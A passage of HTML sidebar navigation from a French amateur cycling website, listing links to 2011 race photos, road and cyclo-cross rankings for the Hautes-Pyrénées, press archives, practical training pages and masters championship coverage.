                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
